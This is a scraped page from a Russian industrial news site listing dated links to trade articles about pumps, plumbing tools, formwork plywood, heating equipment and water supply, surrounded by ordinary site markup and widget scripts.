<p><a href="https://helion-ltd.ru/grundfos-rasshiril-modelnyy-ryad-nasosov">GRUNDFOS расширил модельный ряд насосов ТР 300</a> опубликовано 29.08.2016 г.</p>
<p><a href="https://helion-ltd.ru/water-canal-example">Решения для скважинного водозабора</a> опубликовано 19.08.2016 г.</p>
<p><a href="https://helion-ltd.ru/operate-heat-insulated-floors">В DEVI научили мобильный телефон управлять теплыми полами</a> опубликовано 29.07.2016 г.</p>
<p><a href="https://helion-ltd.ru/hyperloop-construct">Инструменты Ridgid могут помочь построить Hyperloop</a> опубликовано 29.07.2016 г.</p>
<p><a href="https://helion-ltd.ru/future-city-technologies">Как устроена инженерная инфраструктура Иннополиса</a>&nbsp; опубликовано 29.07.2016 г.</p>
<p><a href="https://helion-ltd.ru/date-centre-cooling-system">Насосы GRUNDFOS в системе охлаждения дата-центра</a>&nbsp; опубликовано 18.07.2016 г.</p>
<p><a href="https://helion-ltd.ru/fischer-any-material">Фасадные дюбели fischer справятся с любым материалом</a> опубликовано 16.06.2016 г.</p>
<p><a href="https://helion-ltd.ru/pumps-frequency-converters">Преобразователи частоты для насосов &laquo;Данфосс&raquo;</a>&nbsp; опубликовано 16.06.2016 г.</p>
<p><a href="https://helion-ltd.ru/in-champions-hands">Труборезы ridgid - в руках чемпионов</a>&nbsp; опубликовано 31.05.2016 г.</p>
<p><a href="https://helion-ltd.ru/new-generation-coolant">Danfoss представил решение для перехода на хладагент нового поколения</a>&nbsp; опубликовано 12.05.2016 г.</p>
<p><a href="https://helion-ltd.ru/transfers-color-video">Новая камера RIDGID передаёт цветное видео по Wi-Fi</a>&nbsp; опубликовано 10.05.2016 г.</p>
<p><a href="https://helion-ltd.ru/pushing-out-lever">Универсальные электрические вилки для дома</a>&nbsp; опубликовано 26.04.2016 г.</p>
<p><a href="https://helion-ltd.ru/my-home-play-legrand">MyHome Play от Legrand: управляем &laquo;домом&raquo; со смартфона</a>&nbsp; опубликовано 20.04.2016 г.</p>
<p><a href="https://helion-ltd.ru/fischer-new-generation">Fischer представляет новое поколение саморезов по дереву</a>&nbsp; опубликовано 19.04.2016 г.</p>
<p><a href="https://helion-ltd.ru/high-water">Дренажный насос - верный помощник при паводке</a> опубликовано 07.04.2016 г.</p>
<p><a href="https://helion-ltd.ru/frequency-converters-increases">Danfoss увеличивает свою долю рынка частотных преобразователей</a>&nbsp;  опубликовано 04.04.2016 г.</p>
<p><a href="https://helion-ltd.ru/instrument-dlya-raboty-s-truboprovodami-iz-nerzhaveyuschey-stali">Инструмент для работы с трубопроводами из нержавеющей стали</a>&nbsp;  опубликовано 29.03.2016 г.</p>
<p><a href="https://helion-ltd.ru/limited-space-compression">Лёгкий обжим даже в ограниченном пространстве</a> опубликовано 29.03.2016 г.</p>
<p><a href="https://helion-ltd.ru/video-diagnostics-equipment">Оборудование для видеодиагностики труб</a>&nbsp; опубликовано 29.03.2016 г.</p>
<p><a href="https://helion-ltd.ru/alternative-power-new-development">ACV разработала котел, работающий на влажной щепе</a>&nbsp; опубликовано 25.02.2016 г.</p>
<p><a href="https://helion-ltd.ru/power-effective-panorama">Владелец коттеджа в Поволжье получил энергоэффективную панораму на Волгу</a> опубликовано 17.02.2016 г.</p>
<p><a href="https://helion-ltd.ru/choose-the-partner">Ламинированная фанера - отличный материал для опалубки</a>&nbsp; опубликовано 17.02.2016 г.</p>
<p><a href="https://helion-ltd.ru/mobile-appendices">Мобильные приложения для управления бытовой системой отопления</a> опубликовано 11.02.2016 г.</p>
<p><a href="https://helion-ltd.ru/it-solutions-for-builders">Новые системы управления в помощь строительным компаниям</a>&nbsp; опубликовано 09.02.2016 г.</p>
<p><a href="https://helion-ltd.ru/decrease-construction-costs">Оптимизация опалубочных работ как способ снижения строительных издержек</a></p>
<p><a href="https://helion-ltd.ru/imperceptible-quality">Такое незаметное качество</a>&nbsp; опубликовано 02.02.2016 г.</p>
<p><a href="https://helion-ltd.ru/film-heat-insulated-floor">Правила выбора, укладки и эксплуатации пленочного теплого пола</a>&nbsp; опубликовано 28.01.2016 г.</p>
<p><a href="https://helion-ltd.ru/professional-tool-russian-market">Российский рынок профессионального инструмента: сегодня и завтра</a> опубликовано 27.01.2016 г.</p>
<p><a href="https://helion-ltd.ru/more-air-and-light">Оконные системы для загородных домов</a> опубликовано 12.01.2016 г.</p>
<p><a href="https://helion-ltd.ru/the-pump-equipment-use">Использование насосного оборудования в инженерных системах аэропортов</a> опубликовано 12.01.2016 г.</p>
<p><a href="https://helion-ltd.ru/carving-hairpins">Резьбовые шпильки в строительстве</a>&nbsp; опубликовано 25.12.2015 г.</p>
<p><a href="https://helion-ltd.ru/prevents-floods">Сантехническая спираль RIDGID K-1 спасает от засоров</a>&nbsp; опубликовано 02.12.2015 г.</p>
<p><a href="https://helion-ltd.ru/pools-convectors">KAMPMANN представляет конвекторы для бассейнов</a>&nbsp; опубликовано 02.11.2015 г.</p>
<p><a href="https://helion-ltd.ru/horizontal-timbering">Технологии работы с горизонтальной опалубкой: рекомендации специалистов</a>&nbsp; опубликовано 28.10.2015 г.</p>
<p><a href="https://helion-ltd.ru/leave-on-world-level">KAMPMANN помогает гостиницам России выйти на мировой уровень</a> опубликовано 05.10.2015 г.</p>
<p><a href="https://helion-ltd.ru/alfa-comfort-acv">Котлы Alfa Comfort от ACV стали мощнее </a>опубликовано 29.09.2015 г.</p>
<p><a href="https://helion-ltd.ru/uranium-extraction">Добыча урана методом скважинного подземного выщелачивания</a>&nbsp; опубликовано 18.09.2015 г.</p>
<p><a href="https://helion-ltd.ru/pyrometer-on-service">Дистанционный контроль температуры с помощью пирометра</a> опубликовано &nbsp;17.09.2015 г.</p>
<p><a href="https://helion-ltd.ru/against-sewer-networks">Корни против канализационных труб</a> &nbsp; опубликовано &nbsp;15.09.2015 г.</p>
<p><a href="https://helion-ltd.ru/new-chisel-tool">Компания Sandvik Mining провела испытания нового бурового инструмента</a> опубликовано &nbsp;11.09.2015 г.</p>
<p><a href="https://helion-ltd.ru/ways-decision-and ">Насосы  для водопроводно-канализационного  хозяйства России</a>&nbsp;&nbsp; опубликовано  07.09.2015 г.</p>
<p><a href="https://helion-ltd.ru/kampmann-helps-industrialists-to-save">KAMPMANN помогает промышленникам экономить</a> опубликовано 31.08.2015 г.</p>
<p><a href="https://helion-ltd.ru/kampmann-become-history">Конвекторы KAMPMANN вошли в историю</a>&nbsp;  опубликовано 24.08.2015 г.</p>
<p><a href="https://helion-ltd.ru/sewerages-storm">Состояние ливневых канализаций </a>опубликовано 20.08.2015 г.</p>
<p><a href="https://helion-ltd.ru/katherm-nx-qx">Конвекторы Katherm NX и QX приехали в столицу</a> опубликовано 20.07.2015 г.</p>
<p><a href="https://helion-ltd.ru/katherm-id-save-office-space">Эжекционные доводчики Katherm ID сэкономят офисное пространство</a> &nbsp; опубликовано 15.07.2015 г.</p>
<p><a href="https://helion-ltd.ru/instrument-dlya-raboty-s-mednymi-truboprovodami">Инструмент для работы с медными трубопроводами в системах кондиционирования</a>&nbsp; опубликовано 03.06.2015 г.</p>
<p><a href="https://helion-ltd.ru/referens-objects-travel">Путешествие по референс-объектам компании ГРУНДФОС в России</a>&nbsp; опубликовано 27.05.2015 г.</p>
<p><a href="https://helion-ltd.ru/electric-cables-connection">Методы соединения электрических кабелей</a> опубликовано 18.05.2015 г.</p>
<p><a href="https://helion-ltd.ru/oboruduem-cokolnyy-etazh-ili-podval-kanalizaciey">Оборудуем цокольный этаж или подвал канализацией</a>&nbsp;опубликовано 13.05.2015 г.</p>
<p><a href="https://helion-ltd.ru/the-rise-speculation">Встраиваемые в пол конвекторы от KAMPMANN стали еще мощнее</a> &nbsp;опубликовано 24.04.2015 г.</p>
<p><a href="https://helion-ltd.ru/import-substitution-program">Компания &laquo;Данфосс&raquo; стала производить шаровые краны в России</a>&nbsp; &nbsp;опубликовано 23.04.2015 г.</p>
<p><a href="https://helion-ltd.ru/heating-subtleties">Обогрев помещения с использованием конвектора</a> опубликовано 22.04.2015 г.</p>
<p><a href="https://helion-ltd.ru/attack-to-the-world-market">Русская фанера: атака на мировой рынок</a> &nbsp; опубликовано 21.04.2015 г.</p>
<p><a href="https://helion-ltd.ru/tool-in-rent">Инструмент в аренду</a> опубликовано 20.04.2015 г.</p>
<p><a href="https://helion-ltd.ru/professional-electroassembler">Инструмент для профессионального электромонтажника</a>&nbsp; опубликовано 31.03.2015 г.</p>
<p><a href="https://helion-ltd.ru/to-make-lawn-beautiful">Как сделать газон красивым?</a> &nbsp;опубликовано 18.03.2015 г.</p>
<p><a href="https://helion-ltd.ru/everything-about-water-supply">Всё, что нужно знать о водоснабжении</a>&nbsp; &nbsp;опубликовано 11.03.2015 г.</p>
<p><a href="https://helion-ltd.ru/against-illegal-connections">Видеодиагностика против незаконных врезок</a>&nbsp; &nbsp;опубликовано 19.02.2015 г.</p>
<p><a href="https://helion-ltd.ru/reliable-service-for-pump">Надёжный сервис для насоса: критерии выбора</a> &nbsp;опубликовано 26.01.2015 г</p>
<p><a href="https://helion-ltd.ru/sandvik-mining-expanded-ruler">Компания Sandvik Mining расширила линейку конусных дробилок</a>&nbsp; опубликовано 19.01.2015 г</p>
<p><a href="https://helion-ltd.ru/unique-bridges-xxi-st-century">Уникальные мосты ХХI века</a> опубликовано 13.01.2015 г.</p>
<p><a href="https://helion-ltd.ru/system-disinfecting-water">В Казани запущена современная система обеззараживания воды</a>&nbsp; опубликовано 17.12.2014 г.</p>
<p><a href="https://helion-ltd.ru/ridgid-training-centre-on-wheels">Специалисты RIDGID проводят тренинг-центр на колесах</a> опубликовано 15.12.2014 г.</p>
<p><a href="https://helion-ltd.ru/dosing-pumps">Эволюция дозировочных насосов</a> опубликовано 02.12.2014 г.</p>
<p><a href="https://helion-ltd.ru/will-simplify-work">Торцевые панели СВЕЗА упростят работу монолитчикам</a>&nbsp; опубликовано 26.11.2014 г.</p>
<p><a href="https://helion-ltd.ru/attention-townhouse">Насос для таунхауса</a> опубликовано 20.11.2014 г.</p>
<p><a href="https://helion-ltd.ru/tool-for-electroassembler">Инструмент для электромонтажника</a> &nbsp;опубликовано 14.11.2014 г.</p>
<p><a href="https://helion-ltd.ru/garage-imaginations">Гаражные фантазии</a> опубликовано 13.10.2014 г.</p>
<p><a href="https://helion-ltd.ru/ice-problem-wish-to-fall-sand">Проблему гололёда вновь хотят засыпать песком</a>&nbsp; опубликовано 13.10.2014 г.</p>
<p><a href="https://helion-ltd.ru/future-skyscrapers">Небоскребы будущего</a> опубликовано 08.10.2014 г.</p>
<p><a href="https://helion-ltd.ru/riddles-of-natural-water">Загадки природной воды</a>&nbsp; &nbsp;опубликовано 04.09.2014 г.</p>
<p><a href="https://helion-ltd.ru/pochemu-rzhaveet-krovelnoe-pokrytie">Почему ржавеет кровельное покрытие</a> &nbsp;опубликовано 22.08.2014 г.</p>
<p><a href="https://helion-ltd.ru/perspective-technologies-next-decade">Самые перспективные технологии ближайшего десятилетия</a> &nbsp; опубликовано 21.08.2014 г.</p>
<p><a href="https://helion-ltd.ru/eternal-values">Стены из металла вместо дерева</a> &nbsp; опубликовано 01.08.2014 г.</p>
<p><a href="https://helion-ltd.ru/automation-water-disposal-systems">Управление работой насосных систем водоотведения</a> &nbsp; &nbsp; опубликовано 01.08.2014 г.</p>
<p><a href="https://helion-ltd.ru/use-diffusers-and-agitators">Опыт применения диффузоров и мешалок при реконструкции очистных сооружений во Франции</a>&nbsp; &nbsp; опубликовано 28.07.2014 г.</p>
<p><a href="https://helion-ltd.ru/worms-attack">Дома россиян атаковали черви и другие вредители</a> &nbsp; опубликовано 23.07.2014 г.</p>
<p><a href="https://helion-ltd.ru/montage-exams">Правильные насосы для инженерных систем</a>&nbsp; &nbsp; опубликовано 23.07.2014 г.</p>
<p><a href="https://helion-ltd.ru/devices-equipped-gps-module">Трассоискатели RIDGID стали совершеннее: приборы оснастили GPS-модулем</a> &nbsp; опубликовано 08.07.2014 г.</p>
<p><a href="https://helion-ltd.ru/equipment-grundfos">Подбор оборудования GRUNDFOS стал ещё удобнее</a> &nbsp; опубликовано 26.06.2014 г.</p>
<p><a href="https://helion-ltd.ru/drive-thread-cutting">Тест-драйв резьбонарезного инструмента</a> &nbsp; опубликовано 26.06.2014 г.</p>
<p><a href="https://helion-ltd.ru/in-heat-in-a-cold">Инженерные системы для супермаркета</a>&nbsp; опубликовано 10.06.2014 г.</p>
<p><a href="https://helion-ltd.ru/to-save-up-reputation">Как сберечь репутацию и канализационные трубы</a> опубликовано 12.05.2014 г.</p>
<p><a href="https://helion-ltd.ru/monolith-will-relieve">Реконструкция очистных сооружений ликвидирует неприятный запах </a> опубликовано 23.04.2014 г.</p>
<p><a href="https://helion-ltd.ru/pump-equipment-water">Насосное оборудование на предприятиях водохозяйственного комплекса</a> &nbsp;опубликовано 21.04.2014 г.</p>
<p><a href="https://helion-ltd.ru/effective-manufacture">Система эффективного производства</a> опубликовано 17.04.2014 г.</p>
<p><a href="https://helion-ltd.ru/we-cut-correctly">Режем правильно</a></p>
<p><a href="https://helion-ltd.ru/basis-mech-eng">Оленегорский механический завод - основа машиностроения Кольского полуострова</a></p>
<p><a href="https://helion-ltd.ru/rotor-engine">ПРОХОДНОЙ РОТОРНЫЙ ПОРШНЕВОЙ ДВИГАТЕЛЬ</a>&nbsp;<em><span style="color: #0000ff;">Сергей ДЖАНШИЕВ, Станислав ПОНЯТОВСКИЙ</span></em></p>
<p><a href="https://helion-ltd.ru/five-place">Актуальность утилизации отходов в Мурманской области</a></p>
<p><a href="https://helion-ltd.ru/under-the-plan">Техника от &laquo;Техстройконтракта&raquo; всегда востребована</a> 31.10.2009</p>
<p><a href="https://helion-ltd.ru/always-on-communication">Мурманская область всегда на связи</a> 30.10.2009</p>
<p><a href="https://helion-ltd.ru/sayano-shushenskaya-ges">АВАРИЯ НА САЯНО-ШУШЕНСКОЙ: МНЕНИЯ НЕРАВНОДУШНЫХ</a></p>
<p><a href="https://helion-ltd.ru/olkon-will-do-many">МНОГОЕ СДЕЛАНО, МНОГОЕ ПРЕДСТОИТ СДЕЛАТЬ... &nbsp;&nbsp;</a></p>
<p><a href="https://helion-ltd.ru/addresses-plac-inform">АДРЕСА РАЗМЕЩЕНИЯ ИНФОРМАЦИОННЫХ ТЕРМИНАЛОВ</a></p>
<p><a href="https://helion-ltd.ru/new-workbenches-ridgid">НОВЫЕ ВЕРСТАКИ RIDGID ОБЕСПЕЧАТ СПЕЦИАЛИСТОВ УДОБНЫМ РАБОЧИМ МЕСТОМ</a></p>
<p><a href="https://helion-ltd.ru/what-for-to-freeze-pipes">ЗАЧЕМ МОРОЗИТЬ ТРУБЫ?</a></p>
<p><a href="https://helion-ltd.ru/th-inspection-chamber">ИНСПЕКЦИОННАЯ КАМЕРА RIDGID</a></p>
<p><a href="https://helion-ltd.ru/laminirovannaya-fanera-ot-proizvoditelya">Ламинированная фанера от производителя</a></p>
<p><a href="https://helion-ltd.ru/sveza-txp">Новая фанера SVEZA TXP под покраску</a></p>
<p><a href="https://helion-ltd.ru/navigators-underground-lines">Навигаторы подземных трасс</a></p>
<p><a href="https://helion-ltd.ru/opalubki-dlya-monolitnogo-stroitelstva-iz-fanery">Опалубка для монолитного строительства из фанеры</a></p>
<p><a href="https://helion-ltd.ru/larceny-tools-building">Воровства инструментов на стройке больше не будет!</a></p>
<p><a href="https://helion-ltd.ru/national-struggle-against-icicles">Особенности национальной борьбы с сосульками</a></p>
<p><a href="https://helion-ltd.ru/connection-pipes-with-a">Соединение труб с пресс-фитингами</a></p>
<p><a href="https://helion-ltd.ru/errors-operation-tools">Использование инструмента при монтаже труб</a></p>
<p><a href="https://helion-ltd.ru/digital-dosing-pumps">Опыт применения цифровых дозировочных насосов в системах дезинфекции питьевой воды г. Кингисеппа</a></p>
<p><a href="https://helion-ltd.ru/key-to-everything">Ключ ко всему</a></p>
<p><a href="https://helion-ltd.ru/hc-300">Новый станок RIDGID упростит врезку дополнительных секций трубопровода</a></p>
<p><a href="https://helion-ltd.ru/desi-mode-buil">Шпунтовые и пазогребневые конструкции в современном строительстве</a></p>
<p><a href="https://helion-ltd.ru/tool-vectors-trends">Российский рынок инструмента - векторы и тренды</a></p>
<p><a href="https://helion-ltd.ru/pump-mineral-water">Применение насосного оборудования для разлива минеральной воды</a></p>
<p><a href="https://helion-ltd.ru/decrease-working-costs">Клапаны для снижения эксплуатационных расходов в системах промышленного холодоснабжения</a></p>
<p><a href="https://helion-ltd.ru/roof-under-the-sun">Надежные покрытия для кровли</a></p>
<p><a href="https://helion-ltd.ru/without-superfluous-reconnections">Новинка RIDGID определит силу тока без лишних переподключений</a></p>
<p><a href="https://helion-ltd.ru/kachestvennaya-fanera-dlya-opalubki-v-monolitnom-stroitelstve">Качественная фанера для опалубки в монолитном строительстве</a></p>
<p><a href="https://helion-ltd.ru/scheduling-city">Диспетчеризация города берёт</a></p>
<p><a href="https://helion-ltd.ru/opalubka-v-monolitnom-stroitelstve">Опалубочные системы из фанеры в монолитном строительстве</a></p>
<p><a href="https://helion-ltd.ru/microdm100">RIDGID сделал диагностику неисправностей электротехники быстрой и точной в любых условиях</a></p>
<p><a href="https://helion-ltd.ru/necessary-carbon/">Зачем нужен карбон?</a></p>
<p><a href="https://helion-ltd.ru/packing-horizontal-timbering">Укладка горизонтальной опалубки из фанеры с разметочной сеткой</a></p>
<p><a href="https://helion-ltd.ru/warns-about-fakes">Общество защиты потребителей предупреждает о подделках</a></p>
<p><a href="https://helion-ltd.ru/pravilnaya-ustanovka-split-sistemy">Правильная установка сплит системы</a></p>
<p><a href="https://helion-ltd.ru/tools-for-assemblers">Высокотехнологичные инструменты для монтажников и строителей</a></p>
<!-- Yandex.RTB R-A-73235-5 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-73235-5",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script><!-- JOM COMMENT START --><div style="clear:both;height:1px;padding:0px"></div>

<!-- Sharing toolbar -->
<div>
				 <div class="commentBlogView commentTools" id="commentTools">
				<div class="jctools jcfav">
				<a href="javascript:void(0);" onclick="jax.call('jomcomment','jcxMyFav', 1491,'com_content');"> Set as favorite </a>
				</div>
				<div class="jctools jcshare"> 
				<a href="javascript:void(0);" onclick="jax.call('jomcomment','jcxShowBookmarkThis', 1491,'com_content');"> Bookmark </a>
				</div><div class="jctools jcemail">
			            	<a href="javascript:void(0);" onclick="jax.call('jomcomment', 'jcxShowEmailThis', 1491,'com_content'); ">Email This</a>
						</div><div class="show-hit"> Hits: 3482617</div></div></div>
<!-- Trackback Title-->
<br/><script type='text/javascript'> jc_loadUserInfo(); </script><img src="https://helion-ltd.ru/components/com_jomcomment/busy.gif" alt="busy" style="visibility:hidden;display:none;"/><!-- JOM COMMENT END --></td>
</tr>

</table>
<span class="article_separator">&nbsp;</span>

                                                    </div>
                    </td>
                </tr>
                                <tr>
                    <td>
                    </td>
                </tr>
                </table>
            </td>

                        <td valign="top" class="rightcol">
                <div>
                    		<div class="module">
			<div>
				<div>
					<div>
											<!-- SiteSearch Google -->
<form method="get" action="https://www.google.com/search" target="_blank">
        <input type="text" style="border:1px solid #A5ACB2;font-size:0.85em;width:20em;height:14px;" name="q" size="15" maxlength="255" value="..." onfocus="this.select()" />
        <input type="submit" style="border:none;background-image:url(https://helion-ltd.ru/modules/mod_gsearch/tmpl/gsearch.gif);width:58px;height:20px;vertical-align:middle;" class="button" name="sa" value="" />

        <input type="hidden" name="domains" value="helion-ltd.ru" />
        <input type="hidden" name="sitesearch" value="helion-ltd.ru" id="ss1" />
        <input type="hidden" name="client" value="pub-2914600261958472" />
        <input type="hidden" name="forid" value="1" />
        <input type="hidden" name="ie" value="UTF-8" />
        <input type="hidden" name="oe" value="UTF-8" />

        <input type="hidden" name="safe" value="active" />
        <input type="hidden" name="cof" value="GALT:#008000;GL:1;DIV:#336699;VLC:663399;AH:center;BGC:FFFFFF;LBGC:336699;ALC:0000FF;LC:0000FF;T:000000;GFNT:0000FF;GIMP:0000FF;LH:50;LW:234;L:https://helion-ltd.ru//google_logo.jpg;S:https://helion-ltd.ru;FORID:1" />
        <input type="hidden" name="hl" value="en" />
</form>
<!-- End SiteSearch Google -->					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Язык сайта:</h3>
											<script type="text/javascript">
//<![CDATA[
        if(top.location!=self.location)top.location=self.location;
    window['_tipoff']=function(){};window['_tipon']=function(a){};
    function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='' && lang_pair=='ru|ru')return;else if(location.hostname!='' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
    function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}
    //]]>
</script>
<style type="text/css">
<!--
a.flag {background-image:url('/modules/mod_gtranslate/tmpl/lang/24a.png');}
a.flag:hover {background-image:url('/modules/mod_gtranslate/tmpl/lang/24.png');}
-->
</style>
<a href="javascript:doTranslate('ru|en')" title="English" class="flag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-0px -0px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="English" /></a> <a href="javascript:doTranslate('ru|da')" title="Danish" class="flag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-700px -0px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="Danish" /></a> <a href="javascript:doTranslate('ru|fi')" title="Finnish" class="flag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-100px -100px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="Finnish" /></a> <a href="javascript:doTranslate('ru|no')" title="Norwegian" class="flag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-100px -200px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="Norwegian" /></a> <a href="javascript:doTranslate('ru|ru')" title="Russian" class="flag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-500px -200px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="Russian" /></a> <a href="javascript:doTranslate('ru|sv')" title="Swedish" class="flag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-700px -200px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="Swedish" /></a> <br/><select onchange="doTranslate(this);"><option value="">Select Language</option><option value="ru|en">English</option><option value="ru|ar">Arabic</option><option value="ru|bg">Bulgarian</option><option value="ru|zh-CN">Chinese (Simplified)</option><option value="ru|zh-TW">Chinese (Traditional)</option><option value="ru|hr">Croatian</option><option value="ru|cs">Czech</option><option value="ru|da">Danish</option><option value="ru|nl">Dutch</option><option value="ru|fi">Finnish</option><option value="ru|fr">French</option><option value="ru|de">German</option><option value="ru|el">Greek</option><option value="ru|hi">Hindi</option><option value="ru|it">Italian</option><option value="ru|ja">Japanese</option><option value="ru|ko">Korean</option><option value="ru|no">Norwegian</option><option value="ru|pl">Polish</option><option value="ru|pt">Portuguese</option><option value="ru|ro">Romanian</option><option value="ru|ru">Russian</option><option value="ru|es">Spanish</option><option value="ru|sv">Swedish</option><option value="ru|ca">Catalan</option><option value="ru|tl">Filipino</option><option value="ru|iw">Hebrew</option><option value="ru|id">Indonesian</option><option value="ru|lv">Latvian</option><option value="ru|lt">Lithuanian</option><option value="ru|sr">Serbian</option><option value="ru|sk">Slovak</option><option value="ru|sl">Slovenian</option><option value="ru|uk">Ukrainian</option><option value="ru|vi">Vietnamese</option><option value="ru|sq">Albanian</option><option value="ru|et">Estonian</option><option value="ru|gl">Galician</option><option value="ru|hu">Hungarian</option><option value="ru|mt">Maltese</option><option value="ru|th">Thai</option><option value="ru|tr">Turkish</option></select>					</div>
				</div>
			</div>
		</div>
			<div class="modulefv">
			<div>
				<div>
					<div>
											<div id="finevision_banner" onclick="finevision.activate_navbar()" style="cursor: pointer; z-index: 9999; background: rgb(255, 255, 255); border: 2px solid rgb(0, 0, 0); float: right; position: fixed; top: 0px; text-align: justify;"><img width="128" src="https://finevision.ru/static/banner2.jpg" alt="" /><script src="https://finevision.ru/static/js/finevision_banner.js"></script></div>					</div>
				</div>
			</div>
		</div>
			<div class="module_latestnews">
			<div>
				<div>
					<div>
													<h3>Обновления</h3>
											<ul class="latestnews_latestnews">
	<li class="latestnews_latestnews">
		<a href="/soobschenie-o-prodolzhenii-deyatelnosti-ano-dpo-pipk-v-2026-godu" class="latestnews_latestnews">
			Сообщение о продолжении деятельности АНО ДПО &quot;ПИПК&quot; в 2026 году</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/velikoe-proshloe" class="latestnews_latestnews">
			Великое прошлое: научный  пантеон  Отечества-прогрессивный успешный опыт НПО НИИОКР</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/ostankinskaya-bashnya-vystoyala-kak-russkiy-soldat" class="latestnews_latestnews">
			Останкинская башня выстояла как русский солдат!</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/news/25154-zolotaya-osen" class="latestnews_latestnews">
			Полярный институт повышения квалификации проводит акцию «Золотая  осень»!</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/ispolzovanie-cifrovyh-tehnologiy" class="latestnews_latestnews">
			Использование цифровых технологий для снижения экологического следа в спортивных соревнованиях</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/kontrakty-televizionnye-sdelki" class="latestnews_latestnews">
			Контракты, телевизионные сделки и стриминг: как WWE зарабатывает миллионы</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/news/25151-podgotovka-otvetstvennyh-za-pozharnuyu-bezopasnost-v-2025-godu" class="latestnews_latestnews">
			Подготовка ответственных за пожарную безопасность в 2025 году</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/futbolnyy-krizis" class="latestnews_latestnews">
			Футбольный кризис. Что происходит с клубами с отозванной лицензией</a>
	</li>
</ul>					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Популярное на сайте</h3>
											 <ul class="latestnews">
	<li class="latestnews">
		<a href="/news/1491-tehnologii" class="latestnews">
			Технологии</a><br>
			<span class="sharedby"> Пр-ов: 3482615 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/news/1490-2013-07-08-06-59-12" class="latestnews">
			Рыбное хозяйство</a><br>
			<span class="sharedby"> Пр-ов: 3109205 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/news/1492-2009-02-26-14-06-02" class="latestnews">
			Экономика</a><br>
			<span class="sharedby"> Пр-ов: 3025824 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/news/1495-2009-02-26-14-07-41" class="latestnews">
			Финансы и кредит</a><br>
			<span class="sharedby"> Пр-ов: 2972761 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/news/1493-2009-02-26-14-06-39" class="latestnews">
			Правовые основы бизнеса</a><br>
			<span class="sharedby"> Пр-ов: 2827514 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/news/1494-2009-02-26-14-07-13" class="latestnews">
			Стандарты и качество</a><br>
			<span class="sharedby"> Пр-ов: 2819742 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/news/1489-2009-02-26-14-04-52" class="latestnews">
			Агропромышленный комплекс</a><br>
			<span class="sharedby"> Пр-ов: 2210838 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/knots-and-development-gates" class="latestnews">
			Перспективы развития Мурманской области: где расположены узлы и ворота развития?</a><br>
			<span class="sharedby"> Пр-ов: 142302 - </span>			
						
						<span class="sharedby"> Автор Второй 08-11-2008</span>							
				
			</li>
	<li class="latestnews">
		<a href="/ched-mov-long-dist-buses-olenegorsk" class="latestnews">
			Расписание движения междугородних автобусов по автостанции г.Оленегорска</a><br>
			<span class="sharedby"> Пр-ов: 136173 - </span>			
						
						<span class="sharedby"> Автор Второй 21-01-2016</span>							
				
			</li>
	<li class="latestnews">
		<a href="/substential-matter" class="latestnews">
			Существенные условия договора строительного подряда</a><br>
			<span class="sharedby"> Пр-ов: 105848 - </span>			
						
						<span class="sharedby"> Автор Второй 05-11-2009</span>							
				
			</li>
</ul>					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Ваш IP адрес:</h3>
											 3.150.128.225					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Последние комментарии</h3>
											<ul class="jcomments-latest">
	
			<li>
				<h4>
							<a href="/depth-genetic-factors">Prospects of oil and gas presence in the Barents-Black sea shelf on the basis of the analysis of the depth genetic factors</a>
					</h4>
		
		
